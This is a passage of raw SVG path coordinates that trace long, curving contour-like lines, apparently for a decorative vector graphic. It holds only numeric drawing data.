57.9-54.852 14.52-10.651 28.07-14.787 42.62-13.049l.24-1.98c-14.87-1.777-29.26 2.598-43.99 13.411-23.89 17.545-43.66 38.685-58.22 55.153-14.66 16.568-24.29 36.689-29.43 61.47-5.11 24.639-12.35 53.274-27.24 78.933-7.77 13.923-20.05 24.649-34.72 30.334-14.75 5.695-29.65 10.711-46.18 16.186-16.89 5.595-27.67 15.907-32.92 31.511l-5.22 15.349-10.12 30.215c-1.92 6.015-3.64 12.189-5.3 18.164l-5.87 19.963c-5.3 16.247-10.73 32.853-22.47 45.922l-5.13 5.695-13.95 15.626c-7.28 8.271-15.81 19.684-16.98 34.351-1.02 10.312-1 20.704.06 31.012 1.95 15.926 4.83 32.752 8.78 51.476 1.74 8.253 5.03 18.365 15.03 23.44a22.95 22.95 0 0 0 10.55 2.638c7.64.004 14.19-4.01 18.91-8.109l-.01-.002zm-874.37 7.724v.02-.02zm-666.776-6.529l8.532-2.658c10.137-3.197 20.604-6.494 31.096-8.854a81.18 81.18 0 0 1 14.459-1.477c4.213-.092 8.415-.452 12.583-1.079 29.646-5.096 50.822-22.081 62.914-50.497 4.11-10.296 7.556-20.857 10.313-31.613l3.131-10.991c2.994-10.111 8.63-14.887 16.673-14.168a41.98 41.98 0 0 0 12.17-1.339l3.464-.699c17.986-3.277 30.058-14.708 38.004-35.91a144.45 144.45 0 0 0 6.712-28.056c2.701-17.523 1.488-30.974-3.835-42.304-7.481-15.669-15.811-30.899-24.951-45.621-7.365-12.247-18.194-21.924-31.057-27.755-12.174-5.369-25.448-7.626-38.669-6.574-16.575.919-28.611 7.274-36.83 19.421s-10.939 25.88-12.406 36.489c-3.19 23.201-14.306 37.289-33.993 43.046-7.137 1.935-14.368 3.489-21.663 4.656l-11.254 2.116-3.209.661-59.924 12.57c-8.818 2.111-17.981 2.231-26.849.354s-17.23-5.708-24.499-11.225c-21.428-15.869-37.005-37.748-46.283-64.985-6.458-18.944-10.352-39.067-14.11-58.51-5.634-29.135-21.742-48.321-49.256-58.672-8.18-3.078-16.595-5.933-24.735-8.691l-.042.1-11.252-3.857-.626 1.896 11.252 3.857 24.677 8.675c26.832 10.089 42.526 28.775 48.025 57.171 3.777 19.522 7.689 39.705 14.188 58.789 9.413 27.638 25.225 49.819 46.986 65.944 7.493 5.682 16.108 9.628 25.247 11.564a62.92 62.92 0 0 0 27.668-.356l59.922-12.569 3.211-.658c3.719-.761 7.533-1.439 11.214-2.098 7.363-1.167 14.659-2.735 21.858-4.696 20.507-5.995 32.074-20.624 35.399-44.702 1.431-10.391 4.091-23.84 12.077-35.63 7.847-11.612 19.393-17.687 35.321-18.564 12.911-1.03 25.873 1.165 37.768 6.394 12.509 5.662 23.039 15.07 30.196 26.978 9.096 14.669 17.393 29.839 24.853 45.441 5.147 10.951 6.321 24.02 3.679 41.123-1.28 9.424-3.496 18.691-6.613 27.657-7.673 20.482-19.277 31.495-36.516 34.65-1.174.2-2.348.458-3.522.7-3.796.987-7.709 1.424-11.624 1.297-8.983-.8-15.46 4.596-18.709 15.586l-3.131 11.031a256.05 256.05 0 0 1-10.235 31.353c-11.82 27.757-32.485 44.343-61.447 49.319-4.086.598-8.203.945-12.329 1.041a85.69 85.69 0 0 0-14.814 1.518c-10.568 2.376-21.077 5.696-31.253 8.891l-8.51 2.66c-34.677 10.671-66.732 5.515-95.303-15.349-5.362-3.915-10.683-8.071-15.831-12.09l-18.787-14.228c-18.104-12.869-37.182-15.427-56.673-7.594-8.239 3.318-16.732 6.415-24.931 9.412l-12.464 4.597c-16.518 5.918-33.696 9.704-51.135 11.27-16.558 1.817-33.286 1.191-49.669-1.858-22.581-4.117-35.125-17.506-38.336-40.886-3.092-22.563 5.93-41.065 16.262-59.589 17.691-31.733 28.395-58.672 33.659-84.768 3.621-17.845 2.27-37.229-4.09-59.21l-.117-.38c-4.443-15.387-9.041-31.273-11.45-47.218-3.483-23.08 4.405-42.564 23.483-57.871 9.098-7.313 18.241-14.008 29.746-15.706a102.71 102.71 0 0 1 14.013-.758l6.417-.12-.079-1.998-6.379.1a100.61 100.61 0 0 0-14.264.757c-11.996 1.761-21.372 8.613-30.687 16.107-19.667 15.786-27.827 35.889-24.225 59.749 2.427 16.068 7.045 32.033 11.505 47.482l.119.377c6.263 21.662 7.592 40.726 4.05 58.253-5.204 25.878-15.832 52.635-33.443 84.189-10.509 18.844-19.689 37.688-16.499 60.868 3.309 24 16.753 38.328 39.942 42.564a173.06 173.06 0 0 0 50.213 1.876 207.89 207.89 0 0 0 51.605-11.39l12.463-4.596 24.992-9.432c18.846-7.574 37.301-5.098 54.855 7.372 6.36 4.518 12.642 9.432 18.709 14.168l15.871 12.129c19.275 14.066 40.095 21.122 62.23 21.122 11.798-.08 23.521-1.929 34.792-5.489l-.011-.002zm1843.076-8.978c7.6-5.296 10.83-13.589 8.42-21.662-5.19-17.445-15.76-29.273-31.39-35.17l-.69 1.876v.02c15.25 5.737 25.13 16.826 30.2 33.872 2.15 7.193-.79 14.649-7.64 19.425-12.54 8.753-26.86 10.072-43.83 4.057-8.44-2.998-12.49-9.992-12.06-20.825.49-12.109 10.3-31.553 25.15-35.709 1.73-.405 3.49-.613 5.26-.62.89-.04 1.77-.08 2.63-.158l-.18-1.998c-.84.062-1.68.1-2.53.14-1.92.007-3.83.235-5.71.679-15.69 4.419-26.07 24.859-26.57 37.568-.47 11.65 4.14 19.526 13.36 22.801a60.58 60.58 0 0 0 20.22 3.817c9.07.044 17.94-2.79 25.37-8.111l-.01-.002zm-914.54-36.589c.59-2.883.34-5.88-.74-8.613-3.41-9.17-11.68-11.19-19.67-13.127l-.45 1.939.02-.02c7.85 1.918 15.25 3.714 18.3 11.907.93 2.344 1.17 4.914.69 7.394-5.13 19.883-26.48 33.851-42.22 33.072-8.57-.439-14.4-4.434-18.37-12.609-3.35-6.874-2.63-13.327 2.29-20.263 8.76-12.427 21.47-18.802 38.82-19.463l-.08-1.999c-18 .7-31.21 7.336-40.35 20.285-5.3 7.514-6.11 14.827-2.44 22.341 4.24 8.753 10.8 13.247 20.01 13.708.45.04.9.04 1.35.04 16.3 0 37.65-14.367 42.85-34.59l-.01-.002zm-964.681 31.639c12.64-.358 25.127-4.197 39.274-12.07 18.179-10.109 38.747-16.826 62.857-20.502 15.988-2.438 27.475-8.513 35.126-18.565 10.705-14.068 11.662-30.234 2.916-49.398-4.07-8.932-8.747-17.765-13.266-26.297l-10-19.364c-7.358-15.049-15.577-25.401-31.702-26.957-.496-.061-.987-.162-1.468-.3-.75-.23-1.526-.357-2.309-.38-4.56.042-9.237 0-13.738-.058-14.62-.161-29.745-.361-44.461 3.038-6.81 1.576-13.699 3.335-20.372 5.034l-17.83 4.436c-17.906 4.236-36.89 6.614-54.148-4.496-9.132-6.148-17.463-13.455-24.794-21.744-17.07-18.339-30.495-39.885-39.531-63.444-4.246-11.231-8.295-22.763-12.211-33.913l-6.947-19.644c-6.771-18.802-15.988-31.791-28.982-40.885-9.459-6.446-20.042-10.977-31.174-13.347l-.431 1.959a85.71 85.71 0 0 1 30.509 13.049c12.644 8.852 21.624 21.539 28.24 39.924l6.948 19.625 12.231 33.951c9.119 23.799 22.677 45.564 39.921 64.086a131.32 131.32 0 0 0 25.164 22.059c17.928 11.53 38.182 8.875 55.636 4.756l17.847-4.436 20.333-5.014c14.501-3.337 29.491-3.137 44.011-2.977l13.779.058c.609.041 1.213.148 1.801.319a11.37 11.37 0 0 0 1.761.362c15.242 1.477 23.072 11.408 30.136 25.858 3.19 6.553 6.674 13.089 10.02 19.422 4.523 8.512 9.18 17.325 13.229 26.199 8.397 18.423 7.514 33.892-2.701 47.318-7.319 9.632-18.414 15.469-33.874 17.825-24.362 3.717-45.125 10.493-63.523 20.723-13.872 7.713-26.064 11.472-38.392 11.83-17.28.519-33.171-5.756-49.981-19.704-3.933-3.277-7.827-6.754-11.604-10.111-6.448-5.963-13.196-11.579-20.215-16.826-8.148-5.818-17.125-10.32-26.615-13.347-17.103-5.455-33.307.52-46.905 7.072-4.523 2.161-9.042 4.499-13.405 6.737-12.468 6.414-25.345 13.027-39.237 16.883-26.773 7.456-51.998 6.117-74.933-3.936-24.266-10.629-31.252-29.835-21.37-58.688a146.44 146.44 0 0 1 9.472-20.405l4.227-8.171c12.385-24.939 20.548-47.86 24.912-70.041 4.714-23.92 3.168-48.818-4.834-78.313a123.78 123.78 0 0 1-5.012-32.715c.12-24.839 16.262-44.68 43.153-53.113a34.4 34.4 0 0 1 12.543-.541c2.038.162 4.149.32 6.187.32v-1.999c-1.977 0-4.051-.162-6.048-.299-4.416-.622-8.907-.412-13.25.619-27.747 8.693-44.403 29.253-44.54 55.011l.022-.04c.205 11.269 1.917 22.457 5.088 33.252 7.925 29.195 9.452 53.775 4.794 77.395-4.344 22.001-12.426 44.742-24.735 69.523-1.35 2.715-2.779 5.433-4.21 8.133-3.717 6.629-6.923 13.544-9.589 20.682-10.156 29.615-2.603 50.217 22.446 61.188 23.366 10.251 49.002 11.612 76.221 4.037 14.09-3.917 27.066-10.591 39.608-17.026l13.366-6.714c13.266-6.395 29.041-12.23 45.499-6.974a93.96 93.96 0 0 1 26.064 13.069 253.48 253.48 0 0 1 20.059 16.684l11.665 10.153c16.554 13.728 32.27 20.183 49.294 20.183.659.004 1.322-.018 1.99-.018h-.012zm1294.961-23.964c10.94-15.065 10.57-25.916-1.43-41.505l-12.74-16.146-19.43-25.039c-11.74-16.046-27.05-33.072-51.35-37.768l-.37 1.959c23.66 4.556 38.63 21.262 50.16 36.988 6.26 8.533 12.97 16.966 19.47 25.097v.06l12.72 16.126c11.47 14.888 11.82 24.759 1.39 39.085-10.85 14.908-22.18 21.224-35.72 19.905a72.28 72.28 0 0 1-25.26-7.893c-14.52-7.474-30.3-10.831-45.21-13.63-18.12-3.398-30.08-13.509-37.63-31.791-8.34-20.203-6.99-39.127 4.01-56.293 13.09-20.424 31.72-29.695 55.42-27.596l.18-1.999c-24.11-2.158-43.9 7.694-57.22 28.476-11.37 17.745-12.78 37.309-4.17 58.151 7.83 18.964 20.23 29.435 39.08 32.972 14.77 2.758 30.39 6.075 44.67 13.449 8.1 4.285 16.89 7.027 25.95 8.093a35.06 35.06 0 0 0 3.53.178c12.63.004 23.77-6.869 33.96-20.879h-.01zm1113.06 18.55v-1.039c-16.61-3.847-32.02-11.839-44.87-23.26-21.62-18.461-37.37-43.072-45.26-70.702-1.27-4.314-2.68-8.671-4.05-12.867l.02.04c-2.45-7.534-4.97-15.307-6.79-23.1-5.35-22.881 0-40.326 16.34-53.335l60.21-49.218c4.09-3.398 7.91-7.174 11.61-10.851l5.4-5.276c4.17-3.976 4.4-8.932.76-15.127a131.15 131.15 0 0 0-9.51-13.469l-2.19-2.857c-11.11-14.534-18.77-31.506-22.37-49.578-.91-5.196-.68-10.535.69-15.627 3.24-12.831 9.39-19.225 32.54-16.186 1.68.22 3.37.362 5.05.52l2.33.219.1-.999v-.999l-2.25-.222-4.97-.519c-18.52-2.418-30.14-.32-34.68 17.687a38.89 38.89 0 0 0-.71 16.526c3.66 18.37 11.44 35.623 22.74 50.397l2.2 2.857a131.72 131.72 0 0 1 9.37 13.269c3.19 5.416 3.05 9.312-.43 12.627l-5.42 5.318c-3.66 3.637-7.46 7.394-11.47 10.729l-60.18 49.178c-17 13.531-22.58 31.655-17.04 55.373 1.84 7.874 4.38 15.687 6.83 23.262l4.03 12.81c7.99 28.002 23.96 52.946 45.87 71.659 13.14 11.687 28.91 19.847 45.91 23.74l.19-.98zM14.62 764.35c1.27-4.796 2.348-9.71 3.386-14.466 2.718-12.45 5.516-25.301 12.072-36.629 4.266-7.356 9.082-14.55 13.74-21.504l6.693-10.089c15.949-24.559 23.346-48.759 22.662-73.997-.294-10.709-2.916-21.482-5.44-31.911l-.313-1.319c-5.01-20.745-9.922-39.327-19.1-56.772-12.994-24.659-34.286-41.627-65.127-51.896l-.607 1.898c30.332 10.09 51.272 26.758 64.009 50.937 9.082 17.245 13.936 35.71 18.924 56.312l.313 1.319h-.02c2.507 10.311 5.088 20.982 5.381 31.495.685 24.819-6.632 48.637-22.326 72.839l-6.675 10.071c-4.677 6.994-9.511 14.21-13.797 21.624-6.71 11.608-9.549 24.617-12.287 37.208l-3.366 14.366c-4.736 17.785-11.683 35.632-30.332 45.641l.9 1.761c19.348-10.359 26.489-28.664 31.324-46.886l-.013-.002zm1818.97 34.846c1.15-1.033 2.06-2.312 2.66-3.746a10.58 10.58 0 0 0 .84-4.547c-.18-1.987-.79-3.91-1.76-5.637a13.86 13.86 0 0 0-3.91-4.374l-1.2 1.54-.35-1.718h-.02c-7.9 1.676-8.26 8.353-8.59 13.728v.42a9.46 9.46 0 0 0 1.55 4.238c.85 1.262 1.99 2.29 3.33 2.996.36.147.74.222 1.13.221 2.38-.338 4.59-1.431 6.33-3.123l-.01.002zm1.55-8.173c.03 1.273-.22 2.538-.72 3.705s-1.24 2.207-2.18 3.049c-1.72 1.659-4.52 2.858-5.28 2.518-.98-.54-1.82-1.299-2.46-2.22-.65-.922-1.08-1.981-1.26-3.097l.04.022v-.422c.29-5.415.57-10.529 7-11.89l-.04-.158c1.37.975 2.51 2.238 3.36 3.702.84 1.465 1.37 3.098 1.54 4.789v.002zm-1441.751 4.462c8.377-.957 16.555-4.396 24.461-7.733l3.699-1.559c4.657-1.938 9.295-4.076 13.777-6.155 10.272-4.756 20.917-9.693 32.326-12.169 5.003-1.213 9.92-2.769 14.719-4.656l5.222-1.877c9.022-3.117 14.991-7.913 17.732-14.208 2.564-5.897 2.153-12.911-1.194-20.804-6.89-16.186-18.297-31.591-33.952-45.799-16.145-14.668-36.653-18.445-64.54-11.892-9.074 2.317-18.018 5.139-26.791 8.455l-15.205 5.233c-23.17 7.336-42.052 2.938-56.086-13.027-25.868-29.435-45.674-63.228-60.036-89.364-6.771-12.312-12.818-25.3-18.689-37.848l-10.92-22.922v.062c-8.63-17.426-21.663-28.736-38.727-33.572l-.529 1.918c16.517 4.676 29.119 15.627 37.514 32.553 3.758 7.573 7.378 15.347 10.899 22.88 5.871 12.59 11.958 25.597 18.747 37.968 14.425 26.238 34.307 60.129 60.293 89.724 14.579 16.604 34.149 21.16 58.121 13.589 5.147-1.639 10.294-3.48 15.284-5.256 8.703-3.286 17.575-6.088 26.575-8.393 27.202-6.394 47.182-2.758 62.818 11.43 15.438 14.009 26.69 29.176 33.463 45.102 3.131 7.372 3.523 13.828 1.194 19.204-2.507 5.775-8.084 10.191-16.575 13.127l-5.264 1.898c-4.713 1.862-9.546 3.391-14.464 4.576-11.624 2.518-22.348 7.494-32.739 12.312l-13.699 6.115-3.718 1.558c-7.787 3.28-15.83 6.675-23.934 7.594-5.484.571-11.025-.132-16.206-2.055s-9.87-5.019-13.715-9.054c-7.889-7.893-15.206-16.248-22.016-24.139-11.791-13.843-27.296-23.854-44.598-28.796-19.317-5.555-36.419 2.176-49.158 9.532l-15.536 9.07-30.022 17.266c-16.125 8.892-31.096 12.931-45.695 12.249-12.332-.272-24.37-3.9-34.872-10.509-15.088-9.694-19.704-25.638-12.659-43.725l9.647-23.72 11.485-28.495a151.24 151.24 0 0 0 9.69-47.26l.508-10.671c.587-11.45 1.174-23.278.746-34.911a200.75 200.75 0 0 0-2.996-24.519l-1.877-12.289c-2.135-16.147-2.055-32.833 12.777-45.442 7.79-6.614 16.908-9.232 29.491-8.493l.117-1.998c-12.955-.757-22.778 2.08-30.858 8.954-15.578 13.227-15.676 30.515-13.466 47.24.55 4.115 1.234 8.311 1.898 12.348a202.08 202.08 0 0 1 2.955 24.281c.428 11.529-.176 23.321-.745 34.729l-.509 10.693c-.666 15.975-3.892 31.731-9.55 46.64-3.601 9.532-7.593 19.142-11.449 28.416l-9.665 23.76c-7.319 18.784-2.311 36.029 13.425 46.141 10.791 6.791 23.159 10.523 35.832 10.811 14.968.639 30.252-3.417 46.711-12.49 10.118-5.575 20.255-11.53 30.059-17.287l15.518-9.07c12.407-7.174 29.042-14.73 47.672-9.354 16.937 4.831 32.116 14.627 43.658 28.176 6.828 7.913 14.186 16.306 22.114 24.239 7.218 7.52 17.066 11.805 27.377 11.912 1.383-.003 2.764-.085 4.137-.248l-.007.004zm2406.541-4.956v-1.041c-21.11-6.132-36.53-15.127-48.49-28.254-11.03-12.326-19.61-26.711-25.29-42.364-5.22-13.768-10.07-27.257-12.21-40.905-2.95-18.906 7.99-32.612 17.67-40.787 16.82-14.188 39.79-31.474 68.32-39.467v-1.039l-.25-.957c-29.02 8.053-52.29 25.578-69.32 39.924-14.46 12.211-20.8 26.937-18.35 42.646 2.15 13.828 7.04 27.434 12.31 41.305 5.76 15.89 14.48 30.492 25.67 43.003 12.27 13.469 28.05 22.663 49.67 28.896l.27-.96zM-12.067 773.846a77.24 77.24 0 0 0 8.765-14.608 227.2 227.2 0 0 0 9.08-29.615l.705-2.738c4.344-16.825 14.698-30.534 24.716-43.782l1.607-2.119c20.213-26.835 26.223-53.055 18.354-80.132-5.557-19.722-12.214-39.103-19.939-58.048-10.333-24.819-26.44-36.332-49.138-35.233l.097 1.999c21.839-1.079 37.28 10.051 47.26 34.011l-.022.02a546.28 546.28 0 0 1 19.865 57.833c7.689 26.435 1.779 52.056-18.023 78.351l-1.605 2.119c-10.137 13.41-20.628 27.276-25.07 44.482l-.704 2.737A226.01 226.01 0 0 1-5.1 758.477c-2.32 5.048-5.189 9.814-8.552 14.208-1.448 2.04-2.955 4.156-4.327 6.296l1.645 1.097c1.358-2.1 2.844-4.198 4.274-6.236l-.008.004zm763.845 3.433c16.829-5.276 28.199-18.023 33.814-37.866a35.32 35.32 0 0 0 1.329-13.962c-.494-4.698-1.925-9.243-4.204-13.355a29.01 29.01 0 0 0-8.178-8.896 28.34 28.34 0 0 0-11.021-4.715l-.411 1.961h.019a26.38 26.38 0 0 1 10.29 4.378c3.089 2.183 5.692 5.009 7.637 8.291 2.142 3.876 3.485 8.159 3.946 12.585s.031 8.902-1.264 13.151c-5.423 19.164-16.36 31.456-32.527 36.509-10.43 3.279-20.058 2.16-27.123-3.095-6.849-5.096-10.548-13.529-10.665-24.339-.196-16.846 12.505-42.446 36.849-46.661 2.774-.415 5.573-.629 8.376-.639l3.972-.162-.117-1.999c-1.292.08-2.603.12-3.914.162a60.2 60.2 0 0 0-8.649.658c-23.288 4.036-38.709 28.418-38.476 48.659.137 11.312 4.208 20.524 11.466 25.938 4.923 3.584 10.845 5.455 16.89 5.335 4.062-.034 8.095-.689 11.967-1.944l-.006.006zm1227.852-13.325a365.46 365.46 0 0 0 28.73-28.676c8.55-9.69 19.37-19.903 34.81-22.181 11.72-1.74 24.66-2.937 39.53-3.699 15.29-.757 25.32-6.294 30.69-16.925 4.92-9.576 8.64-19.747 11.07-30.273 4.58-20.502 7.95-39.508 10.32-58.07 2.36-18.563-3.37-32.953-17.05-42.804-8.27-5.955-17.77-8.871-26.79-11.131l-.47 1.939c8.83 2.218 18.1 5.055 26.12 10.83 13.04 9.392 18.5 23.141 16.25 40.908-2.35 18.502-5.72 37.448-10.27 57.889-2.4 10.366-6.07 20.383-10.92 29.814-5.09 10.074-14.31 15.108-29.05 15.849-14.93.739-27.92 1.958-39.72 3.695-16.07 2.38-27.2 12.869-35.99 22.82-8.99 10.046-18.53 19.566-28.57 28.516-1.59 1.441-7.24 5.917-13.41 2.86-5.98-2.98-7.24-8.733-7.69-14.508-1.11-14.368 6.38-24.739 13.86-32.994 2.5-2.778 5.18-5.475 7.79-8.093 3.54-3.557 7.18-7.214 10.47-11.129 10.39-12.411 13.97-27.856 17.43-42.783l.4-1.661c5.65-24.359 12.42-50.017 27.1-72.339 14.15-21.501 32.36-31.213 55.65-29.652l.14-1.999c-24.07-1.598-42.84 8.371-57.42 30.534-14.85 22.581-21.66 48.439-27.37 72.998l-.39 1.659c-3.41 14.708-6.93 29.915-17.03 41.944-3.23 3.837-6.85 7.494-10.35 11.009-2.63 2.638-5.33 5.356-7.87 8.155-7.77 8.571-15.56 19.384-14.36 34.511.47 6.075 1.9 12.731 8.79 16.146 1.64.824 3.45 1.248 5.28 1.241a15.48 15.48 0 0 0 10.29-4.402v.002zm820.3 1.599v-1.04c-13.69-3.007-26.24-9.987-36.14-20.102l.02-.02c-9.75-9.974-17.52-22.082-24.49-38.07-4.2-9.632-8.27-21.122-6.63-33.152 2.04-14.927 12.01-24.02 21.53-30.954 13.79-9.904 29.3-17.038 45.71-21.022v-1.039l-.24-.961c-16.73 4.04-32.55 11.304-46.61 21.402-9.26 6.774-20.18 16.546-22.33 32.312-1.72 12.55 2.47 24.36 6.77 34.251 7.07 16.204 14.97 28.496 24.87 38.667 10.21 10.452 23.18 17.645 37.32 20.703l.22-.975zm-2634.072-4.932c11.857-1.841 27.142-5.136 39.978-14.168 21.489-15.127 38.513-27.757 53.601-39.727 13.54-10.75 19.197-23.979 16.359-38.227a103.01 103.01 0 0 0-10.354-28.836c-6.691-12.269-14.227-24.299-21.526-35.931l-8.378-13.447-7.397-12.09-23.522-37.807h-.02c-5.205-8.114-12.798-17.985-25.381-22.481l-.646 1.88c12.035 4.296 19.354 13.846 24.382 21.68 8.023 12.469 15.89 25.318 23.502 37.768l7.395 12.089 8.378 13.469c7.28 11.608 14.814 23.62 21.468 35.81 4.759 8.848 8.177 18.381 10.137 28.276 3.405 17.005-6.634 29.095-15.636 36.247-15.047 11.95-32.053 24.559-53.501 39.666-12.524 8.813-27.515 12.012-39.18 13.83-7.241 1.12-16.575-1.958-23.835-7.873-5.48-4.456-8.707-9.672-9.061-14.665-.489-6.917 1.8-14.25 4.033-21.362l1.427-4.656c2.074-7.056 4.403-14.15 6.673-21.023l7.711-24.601c1.24-5.304 1.78-10.755 1.604-16.206l.04-2.358.823-51.756.761-48.101c-.028-3.617.467-7.219 1.468-10.689 3.366-10.689 8.024-17.026 20.881-15.487l.236-1.976c-14.97-1.799-19.882 7.052-22.974 16.865a39.5 39.5 0 0 0-1.548 11.271l-.763 48.101-.822 51.756-.041 2.376a61 61 0 0 1-1.526 15.669c-2.327 8.233-5.05 16.506-7.69 24.519l-6.694 21.082-1.409 4.614c-2.27 7.294-4.638 14.828-4.11 22.121.392 5.556 3.875 11.271 9.785 16.087 6.244 5.209 13.978 8.204 22.035 8.533 1.119-.001 2.237-.085 3.344-.25l-.007.008zm245.184-6.099c10.444-1.611 20.143-6.482 27.767-13.946 9.354-9.554 10.157-20.445 2.368-31.496-4.752-6.802-11.762-11.61-19.726-13.528l-.489 1.938h-.02c7.521 1.809 14.143 6.347 18.632 12.769 7.26 10.31 6.536 20.022-2.172 28.916-7.348 7.168-16.683 11.843-26.731 13.389a19.56 19.56 0 0 1-10.257-.36 19.9 19.9 0 0 1-8.726-5.515c-2.862-3.238-4.923-7.127-6.012-11.344a27.88 27.88 0 0 1-.25-12.896c3.992-17.245 14.794-24.939 35.007-24.939v-1.998c-20.996 0-32.717 8.413-36.907 26.478a30.09 30.09 0 0 0 .283 13.874 29.68 29.68 0 0 0 6.468 12.205c2.022 2.217 4.475 3.978 7.201 5.172s5.666 1.795 8.633 1.763a27.49 27.49 0 0 0 4.939-.49l-.008.008zm1204.948-3.777c8.49-4.376 8.43-18.065 3.52-28.238-5.52-11.428-16.2-14.927-24.91-16.684l-.39 1.959c12.42 2.517 19.47 7.194 23.54 15.606 4.5 9.312 4.77 21.722-2.64 25.559a29.32 29.32 0 0 1-14.78 2.18c-9.98-.58-17.63-4.576-22.72-11.912a18.96 18.96 0 0 1-3.44-8.903c-.38-3.222.06-6.488 1.29-9.481 1.17-2.991 3.07-5.628 5.51-7.663 2.45-2.035 5.36-3.4 8.46-3.968 1.09-.229 2.16-.556 3.19-.977a32.01 32.01 0 0 1 1.35-.499l-.6-1.899c-.49.158-.96.34-1.43.52-.92.394-1.88.695-2.86.899a20.3 20.3 0 0 0-9.34 4.375c-2.71 2.244-4.8 5.152-6.1 8.452-1.35 3.306-1.85 6.913-1.43 10.47.41 3.558 1.72 6.946 3.8 9.835 5.38 7.751 13.76 12.148 24.21 12.747 1.05.06 2.09.1 3.09.1 4.36.185 8.7-.666 12.69-2.486l-.01.008zM195.271 724.409c15.401-4.596 29.021-14.227 41.661-29.435 16.477-19.821 17.358-38.967 2.896-62.067-7.982-12.769-16.945-25.238-25.595-37.288l-2.27-3.178c-6.205-8.652-13.055-14.307-20.939-17.287l-.685 1.88c7.613 2.878 13.992 8.152 20.039 16.586l2.27 3.178c8.63 12.03 17.573 24.459 25.538 37.188 13.914 22.241 13.071 40.644-2.74 59.688-12.387 14.907-25.694 24.339-40.723 28.815a31.37 31.37 0 0 1-16.204-.078c-3.855-.999-7.651-11.79-6.732-16.887 3.719-20.641 5.069-36.548 4.364-51.617-.252-5.315-.742-10.711-1.213-15.926-.869-8.104-1.326-16.248-1.37-24.4.421-7.277 1.675-14.48 3.738-21.459l1.174-4.718c1.683-6.914 5.34-10.272 11.172-10.272h.257l.039-1.998h-.294c-6.771 0-11.154 3.957-13.051 11.79l-1.174 4.696c-2.112 7.135-3.387 14.5-3.796 21.941.042 8.219.499 16.431 1.369 24.602h.02l1.194 15.846c.685 14.908-.644 30.676-4.343 51.157-1.017 5.653 2.936 17.803 8.161 19.184a37.69 37.69 0 0 0 9.078 1.157 28.56 28.56 0 0 0 8.166-1.106l-.007.008zm-211.782-3.756a17.25 17.25 0 0 0-.253-1.359 4.43 4.43 0 0 1-.176-1.641l4.892-7.971c4.931-8.093 10.019-16.466 15.694-24.199 2.135-2.918 4.425-5.776 6.634-8.553 7.102-8.893 14.44-18.085 17.769-30.015 1.498-4.876 1.856-10.043 1.044-15.086s-2.772-9.82-5.721-13.949c-2.821-3.56-6.441-6.372-10.552-8.198s-8.595-2.614-13.068-2.295c-3.992.142-8.08.1-12.035.062l-5.558-.042v1.998l5.538.04c3.971.042 8.062.08 12.113-.058a25.49 25.49 0 0 1 12.173 2.116c3.832 1.694 7.208 4.306 9.84 7.616 2.761 3.88 4.593 8.367 5.347 13.101a31.29 31.29 0 0 1-1.003 14.156c-3.209 11.528-10.098 20.161-17.397 29.295-2.233 2.777-4.54 5.673-6.695 8.611-5.732 7.813-10.841 16.226-15.792 24.361l-4.244 6.934v5.236l1.448-.16zm2816.441-3.977v-1.041l-.3-.957h-.04c-13.38 4.314-23.6.258-34.18-13.589-6.34-8.313-8.58-17.765-6.11-25.92 2.49-8.233 9.53-14.445 20.35-17.984 4.56-1.499 9.34-2.598 13.96-3.657l6.28-1.481v-1.019l-.24-.977-6.48 1.538c-4.65 1.077-9.49 2.176-14.11 3.695-14.48 4.736-19.74 13.109-21.62 19.306-2.66 8.792-.31 18.904 6.44 27.734 8.26 10.811 16.63 15.987 26.24 15.987 3.34-.041 6.65-.594 9.82-1.641l-.01.006zm-221.57-22.181c19.16-3.515 27.67-12.15 32.53-32.93 3.46-14.868 3.03-29.995 2.62-44.622l-.04-1.199c-.38-7.607-1.86-15.114-4.38-22.281-5.15-15.669-17.52-25.739-28.95-33.51-11.8-8.035-19.31-17.525-22.91-28.975-4.85-15.407-15.42-26.598-32.27-34.233-5.13-2.205-10.36-4.14-15.68-5.795l.04-.04-7.12-2.418-.65 1.876c2.37.841 4.78 1.619 7.17 2.418 5.25 1.643 10.41 3.558 15.48 5.737 16.32 7.394 26.53 18.185 31.21 33.03 3.76 11.912 11.51 21.724 23.7 30.037 11.15 7.593 23.2 17.385 28.16 32.472 2.46 6.981 3.9 14.293 4.29 21.702l.03 1.199c.42 14.507.82 29.495-2.58 44.102-4.7 20.103-12.5 28.034-30.96 31.434-18.68 3.435-36.98 6.332-55.46 4.156-12.22-1.686-24.21-4.839-35.71-9.392-14.6-5.435-29.02-12.332-42.54-18.924-16.09-7.851-26.03-18.664-30.38-33.072-3.23-10.731-1.99-22.241 3.78-35.21 6.85-15.387 11.59-32.472 15.34-55.373 3.96-24.2 28.65-50.659 49.82-53.415a112.62 112.62 0 0 1 12.45-.657l5.81-.142-.08-1.998c-1.91.078-3.85.1-5.77.14a112.56 112.56 0 0 0-12.66.679c-21.9 2.838-47.41 30.134-51.5 55.073-3.74 22.721-8.42 39.647-15.21 54.874-5.99 13.426-7.24 25.396-3.86 36.629 4.53 14.969 14.8 26.197 31.41 34.291 13.57 6.614 28.05 13.548 42.7 19.005a156.12 156.12 0 0 0 36.15 9.49c4.5.529 9.03.789 13.56.78 14.14-.006 28.19-2.306 42.47-4.944l-.01.006zm-514.8-10.052l5.13-.141c14.18-.04 24.54-6.953 31.68-21.103 7.62-14.817 10.88-31.572 9.37-48.239-1.17-13.147-5.18-31.291-26.12-36.886l-.49 1.938v.02c15.05 4.017 22.87 15.187 24.67 35.128 1.48 16.289-1.71 32.664-9.17 47.14-6.77 13.431-16.58 19.983-29.94 20.025-1.72 0-3.46.058-5.21.14a59.6 59.6 0 0 1-11.51-.262c-15.2-2.358-21.7-9.052-22.4-23.18-1.35-27.037 6.83-50.04 24.3-68.362 7.85-8.233 16.97-11.612 28.69-10.611l.16-1.998c-5.55-.679-11.18-.018-16.44 1.93-5.25 1.947-9.98 5.127-13.82 9.282-17.86 18.744-26.22 42.246-24.85 69.861.74 15.065 7.95 22.559 24.07 25.039 2.14.3 4.29.44 6.44.419 1.83-.006 3.65-.066 5.45-.144l-.01.004zM955.099 652.87c4.912-11.57 5.362-24.597 1.409-40.985-2.409-9.992-5.186-20.063-7.888-29.795l-6.595-24.597h-.019l-1.548-5.975c-2.916-11.03-5.908-22.441-4.951-34.033.745-8.852 2.33-17.823 3.874-26.498l1.137-6.454c2.856-16.566-.958-28.334-11.624-35.988-3.885-2.418-8.138-4.16-12.583-5.155-1.937-.562-3.953-1.141-5.832-1.819l-.643 1.877c1.957.699 3.992 1.299 5.968 1.86a39.1 39.1 0 0 1 11.975 